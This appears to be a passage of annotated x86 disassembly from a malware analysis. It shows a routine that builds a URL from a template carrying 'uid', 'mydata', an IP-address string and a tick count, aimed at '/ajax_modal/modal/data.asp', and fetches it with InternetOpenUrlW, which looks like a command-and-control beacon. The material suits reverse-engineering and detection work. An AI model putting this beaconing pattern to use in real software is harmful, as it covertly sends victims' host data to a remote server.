 loc_4022D2:
mov eax, [esi]
mov [esp+3A4h+homePointer], eax
cmp eax, ebx ; Compare Two Operands
jz short loc_40234F ; Jump if Zero (ZF=1)
push 800h ; unsigned int
call operator new[](uint) ; Call Procedure
mov esi, eax
add esp, 4 ; Add
cmp esi, ebx ; Compare Two Operands
jz short loc_40234F ; Jump if Zero (ZF=1)
mov edi, [esp+3A4h+FilePathCopy]
cmp edi, ebx ; Compare Two Operands
jnz short loc_4022FC ; Jump if Not Zero (ZF=0)
mov edi, offset ThreadParameterVar
loc_4022FC:
call ds:GetTickCount ; Indirect Call Near Procedure
mov ecx, [esp+3A4h+homePointer]
push eax
push offset WideIPAddressString
push offset aUid ; "uid"
push edi
push offset aMydata ; "mydata"
push offset aAjaxModalModal ; "/ajax_modal/modal/data.asp"
push ecx
push offset aHttpSSSSSSStat ; "http://%s%s?%s=%s&%s=%s&state=%d"
mov edx, esi
call BuildStringIntoFirstArg ; Call Procedure
mov edx, [esp+3C4h+hInternet]
add esp, 20h ; Add
push ebx ; dwContext
push 100h ; dwFlags
push ebx ; dwHeadersLength
push ebx ; lpszHeaders
push esi ; lpszUrl
push edx ; hInternet
call ds:InternetOpenUrlW ; Indirect Call Near Procedure
push esi ; void *
mov edi, eax
call operator delete[](void *) ; Call Procedure
add esp, 4 ; Add